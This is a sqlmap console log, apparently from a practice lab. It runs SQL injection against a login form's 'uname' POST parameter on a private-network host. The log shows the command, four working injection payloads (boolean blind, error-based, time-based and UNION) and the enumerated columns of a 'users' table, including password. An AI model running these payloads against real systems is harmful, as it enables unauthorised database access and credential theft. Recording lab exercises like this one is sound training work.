 Sqlmap.exe
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -r C:\Users\dell\Desktop\1.txt -D securi
ty  -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.3.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 17:11:16 /2023-03-26/
[17:11:16] [INFO] parsing HTTP request from 'C:\Users\dell\Desktop\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[17:11:17] [INFO] resuming back-end DBMS 'mysql'
[17:11:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=a") OR NOT 5730=5730#&passwd=a&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=a") AND GTID_SUBSET(CONCAT(0x717a707a71,(SELECT (ELT(8100=8100,1))),0x71706b6271),8100) AND ("LRvh
"="LRvh&passwd=a&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=a") AND (SELECT 7603 FROM (SELECT(SLEEP(5)))SHsV) AND ("FTRW"="FTRW&passwd=a&submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=a") UNION ALL SELECT NULL,CONCAT(0x717a707a71,0x6743556c724a45755a586d7652714651515955646b797a7749
677245634d6a6d7468506a554f5658,0x71706b6271)#&passwd=a&submit=Submit
---
[17:11:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[17:11:17] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[17:11:17] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 17:11:17 /2023-03-26/
C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>